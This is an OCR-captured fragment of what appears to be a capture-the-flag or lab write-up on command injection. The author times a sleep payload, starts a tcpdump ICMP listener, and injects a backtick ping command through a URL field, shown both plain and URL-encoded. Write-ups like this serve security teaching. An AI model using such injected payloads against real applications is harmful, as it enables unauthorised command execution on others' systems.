
4. If the application hangs for 10 seconds, it
means the command worked. Now we can try
networking. So, in this case I will set a listener in
my Kali machine using TCPdump “sudo tcpdump -i
tun0 icmp”
http://%20`ping -c 3 10.10.14.8`
URL enconded:
%68%74%74%70%3a%2f%2f%25%32%30%60
%70%69%6e%67%20%2d%63%20%33%20%31
%30%2e%31%30%2e%31%34%2e%38%60